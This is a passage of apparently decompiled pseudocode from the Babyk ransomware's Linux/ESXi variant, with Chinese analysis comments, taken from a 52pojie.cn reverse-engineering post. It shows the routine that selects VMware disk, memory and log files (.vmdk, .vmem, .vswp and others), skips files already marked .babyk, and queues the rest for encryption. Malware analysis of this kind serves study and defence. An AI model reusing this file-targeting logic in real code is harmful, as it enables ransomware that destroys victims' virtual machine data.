 }
else if ( v7->d_type == 8 ) // 是文件就过滤
{
if ( !strstr(v7->d_name, ".babyk")
&& (strstr(v7->d_name, ".log")
|| strstr(v7->d_name, ".vmdk")
|| strstr(v7->d_name, ".vmem")
|| strstr(v7->d_name, ".vswp")
|| strstr(v7->d_name, ".vmsn")) )
{
++dword_611A50;
strcpy(dest, path);
*&dest[strlen(dest)] = '/';
strcat(dest, v7->d_name);
v2 = strlen(dest);
file_path = malloc(v2 + 1);
strcpy(file_path, dest);
printf("Encrypting: %s\n", file_path);
thread_add(mutx_sign, encode_func, file_path);// 将加密的文件路径丢入到加密线程中
}
else
{
++dword_611A50;
++dword_611A58;
}
}
吾爱破解论坛
www.52pojie.cn